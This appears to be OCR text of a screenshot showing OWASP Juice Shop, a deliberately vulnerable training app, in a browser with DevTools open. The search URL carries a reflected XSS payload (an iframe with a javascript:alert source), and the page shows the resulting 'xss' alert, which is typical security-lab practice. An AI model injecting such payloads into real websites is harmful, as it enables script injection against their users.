 localhost:3000/#/search?q=<iframe%20src%3D"javascript:alert('xss')">
H
OWASP Juice Shop
localhost:3000 says
xss
OK
'javascript:alert('xss')">
Account
0
Your Basket
EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Elements Console Recorder Sources Network Performance Memory Application Lighthouse Redux
4
Preserve log Disable cache No throttling
Filter
Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
Big request rows
Group by frame
Overview
Screenshots
100,000 ms 200,000 ms 300,000 ms 400,000 ms 500,000 ms 600,000 ms 700,000 ms 800,000 ms 900,000 ms 1,000,000 ms 1,100,000 ms 1,200,000 ms 1,300,0
Name Status Type Initiator Size Time
socket.io/?EIO=4&transport=polling&t=PfNLFdc&sid=7MsUCTb6ZE0beuzYAAAU 200 xhr polyfills.js:1 0.2 kB 84 ms
socket.io/?EIO=4&transport=polling&t=PfNLFdd&sid=7MsUCTb6ZE0beuzYAAAU 200 xhr polyfills.js:1 0.3 kB 87 ms
Quantitys/ 200 xhr polyfills.js:1 0.9 kB 106 ms
search?q= 200 xhr polyfills.js:1 4.2 kB 80 ms
31 / 65 requests 61.0 kB / 1,111 kB transferred 132 kB / 3,535 kB resources Finish: 7.4 min DOMContentLoaded: 373 ms Load: 530 ms